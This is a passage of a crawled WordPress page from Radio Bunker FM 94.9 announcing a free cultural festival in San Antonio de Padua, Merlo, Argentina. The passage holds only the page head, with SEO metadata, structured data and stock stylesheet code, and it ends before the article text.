

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bunker949.com/merlo-superior/cultura-merlo/festival-cultural-gratuito-en-padua/
body_size: 76398
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>FESTIVAL CULTURAL GRATUITO EN PADUA - Radio Bunker Fm 94.9</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bunker949.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="El viernes 1 y sábado 2 se celebrará en Merlo el festival Peatonal Cultural de Padua con una amplia grilla de manera gratuita de artistas locales, shows infantiles, muestras y gastronómicos." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="radiobunker949"/>
	<link rel="canonical" href="https://bunker949.com/merlo-superior/cultura-merlo/festival-cultural-gratuito-en-padua/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Radio Bunker Fm 94.9 - Bienvenido a Bunker949, En nuestra radio tienes programas en vivo, todos los días, donde hacemos entrevistas a los personajes importantes del momento, encuentra la grabación de todos los programas, Bunker949 es tu fuente confiable de información sobre Merlo, Zona Oeste, noticias nacionales de Argentina y temas políticos relevantes. Nuestra plataforma está dedicada a mantenerte al tanto de los acontecimientos más importantes que afectan a estas áreas, brindándote una cobertura completa y objetiva. Además tenemos a los mejores periodistas que te dan una mirada imparcial de todo lo que pasa en nuestro país Argentina" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FESTIVAL CULTURAL GRATUITO EN PADUA - Radio Bunker Fm 94.9" />
		<meta property="og:description" content="El viernes 1 y sábado 2 se celebrará en Merlo el festival Peatonal Cultural de Padua con una amplia grilla de manera gratuita de artistas locales, shows infantiles, muestras y gastronómicos." />
		<meta property="og:url" content="https://bunker949.com/merlo-superior/cultura-merlo/festival-cultural-gratuito-en-padua/" />
		<meta property="article:published_time" content="2023-11-28T19:40:35+00:00" />
		<meta property="article:modified_time" content="2023-12-01T13:22:56+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="FESTIVAL CULTURAL GRATUITO EN PADUA - Radio Bunker Fm 94.9" />
		<meta name="twitter:description" content="El viernes 1 y sábado 2 se celebrará en Merlo el festival Peatonal Cultural de Padua con una amplia grilla de manera gratuita de artistas locales, shows infantiles, muestras y gastronómicos." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/bunker949.com\/merlo-superior\/cultura-merlo\/festival-cultural-gratuito-en-padua\/#blogposting","name":"FESTIVAL CULTURAL GRATUITO EN PADUA - Radio Bunker Fm 94.9","headline":"FESTIVAL CULTURAL GRATUITO EN PADUA","author":{"@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author"},"publisher":{"@id":"https:\/\/bunker949.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/11\/DSC02727-scaled.jpg","width":2560,"height":1707},"datePublished":"2023-11-28T16:40:35-03:00","dateModified":"2023-12-01T10:22:56-03:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/bunker949.com\/merlo-superior\/cultura-merlo\/festival-cultural-gratuito-en-padua\/#webpage"},"isPartOf":{"@id":"https:\/\/bunker949.com\/merlo-superior\/cultura-merlo\/festival-cultural-gratuito-en-padua\/#webpage"},"articleSection":"Cultura Merlo, Feria de Emprendedores, Gustavo Men\u00e9ndez, Intendencia Men\u00e9ndez, Municipio de Merlo, m\u00daSICA EN VIVO, Peatonal Cultural, San Antonio de Padua"},{"@type":"BreadcrumbList","@id":"https:\/\/bunker949.com\/merlo-superior\/cultura-merlo\/festival-cultural-gratuito-en-padua\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bunker949.com#listItem","position":1,"name":"Inicio","item":"https:\/\/bunker949.com","nextItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/#listItem","name":"Merlo Superior"}},{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/#listItem","position":2,"name":"Merlo Superior","item":"https:\/\/bunker949.com\/category\/merlo-superior\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/cultura-merlo\/#listItem","name":"Cultura Merlo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/cultura-merlo\/#listItem","position":3,"name":"Cultura Merlo","item":"https:\/\/bunker949.com\/category\/merlo-superior\/cultura-merlo\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/merlo-superior\/cultura-merlo\/festival-cultural-gratuito-en-padua\/#listItem","name":"FESTIVAL CULTURAL GRATUITO EN PADUA"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/#listItem","name":"Merlo Superior"}},{"@type":"ListItem","@id":"https:\/\/bunker949.com\/merlo-superior\/cultura-merlo\/festival-cultural-gratuito-en-padua\/#listItem","position":4,"name":"FESTIVAL CULTURAL GRATUITO EN PADUA","previousItem":{"@type":"ListItem","@id":"https:\/\/bunker949.com\/category\/merlo-superior\/cultura-merlo\/#listItem","name":"Cultura Merlo"}}]},{"@type":"Organization","@id":"https:\/\/bunker949.com\/#organization","name":"Radio Bunker Fm 94.9","description":"Bienvenido a Bunker949, En nuestra radio tienes programas en vivo, todos los d\u00edas, donde hacemos entrevistas a los personajes importantes del momento, encuentra la grabaci\u00f3n de todos los programas, Bunker949 es tu fuente confiable de informaci\u00f3n sobre Merlo, Zona Oeste, noticias nacionales de Argentina y temas pol\u00edticos relevantes. Nuestra plataforma est\u00e1 dedicada a mantenerte al tanto de los acontecimientos m\u00e1s importantes que afectan a estas \u00e1reas, brind\u00e1ndote una cobertura completa y objetiva. Adem\u00e1s tenemos a los mejores periodistas que te dan una mirada imparcial de todo lo que pasa en nuestro pa\u00eds Argentina","url":"https:\/\/bunker949.com\/"},{"@type":"Person","@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author","url":"https:\/\/bunker949.com\/author\/radiobunker949\/","name":"radiobunker949"},{"@type":"WebPage","@id":"https:\/\/bunker949.com\/merlo-superior\/cultura-merlo\/festival-cultural-gratuito-en-padua\/#webpage","url":"https:\/\/bunker949.com\/merlo-superior\/cultura-merlo\/festival-cultural-gratuito-en-padua\/","name":"FESTIVAL CULTURAL GRATUITO EN PADUA - Radio Bunker Fm 94.9","description":"El viernes 1 y s\u00e1bado 2 se celebrar\u00e1 en Merlo el festival Peatonal Cultural de Padua con una amplia grilla de manera gratuita de artistas locales, shows infantiles, muestras y gastron\u00f3micos.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/bunker949.com\/#website"},"breadcrumb":{"@id":"https:\/\/bunker949.com\/merlo-superior\/cultura-merlo\/festival-cultural-gratuito-en-padua\/#breadcrumblist"},"author":{"@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author"},"creator":{"@id":"https:\/\/bunker949.com\/author\/radiobunker949\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/11\/DSC02727-scaled.jpg","@id":"https:\/\/bunker949.com\/merlo-superior\/cultura-merlo\/festival-cultural-gratuito-en-padua\/#mainImage","width":2560,"height":1707},"primaryImageOfPage":{"@id":"https:\/\/bunker949.com\/merlo-superior\/cultura-merlo\/festival-cultural-gratuito-en-padua\/#mainImage"},"datePublished":"2023-11-28T16:40:35-03:00","dateModified":"2023-12-01T10:22:56-03:00"},{"@type":"WebSite","@id":"https:\/\/bunker949.com\/#website","url":"https:\/\/bunker949.com\/","name":"Radio Bunker Fm 94.9","description":"Bienvenido a Bunker949, En nuestra radio tienes programas en vivo, todos los d\u00edas, donde hacemos entrevistas a los personajes importantes del momento, encuentra la grabaci\u00f3n de todos los programas, Bunker949 es tu fuente confiable de informaci\u00f3n sobre Merlo, Zona Oeste, noticias nacionales de Argentina y temas pol\u00edticos relevantes. Nuestra plataforma est\u00e1 dedicada a mantenerte al tanto de los acontecimientos m\u00e1s importantes que afectan a estas \u00e1reas, brind\u00e1ndote una cobertura completa y objetiva. Adem\u00e1s tenemos a los mejores periodistas que te dan una mirada imparcial de todo lo que pasa en nuestro pa\u00eds Argentina","inLanguage":"es-ES","publisher":{"@id":"https:\/\/bunker949.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Radio Bunker Fm 94.9 &raquo; Feed" href="https://bunker949.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radio Bunker Fm 94.9 &raquo; Feed de los comentarios" href="https://bunker949.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bunker949.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbunker949.com%2Fmerlo-superior%2Fcultura-merlo%2Ffestival-cultural-gratuito-en-padua%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bunker949.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbunker949.com%2Fmerlo-superior%2Fcultura-merlo%2Ffestival-cultural-gratuito-en-padua%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bunker949.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://bunker949.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bunker949.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
